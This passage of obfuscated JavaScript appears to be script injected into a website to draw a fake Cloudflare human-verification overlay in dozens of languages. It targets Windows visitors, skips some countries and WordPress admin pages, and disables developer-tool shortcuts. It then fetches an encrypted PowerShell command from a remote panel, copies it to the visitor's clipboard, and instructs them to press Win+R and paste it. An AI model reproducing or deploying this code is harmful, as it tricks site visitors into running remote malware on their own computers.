ier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var 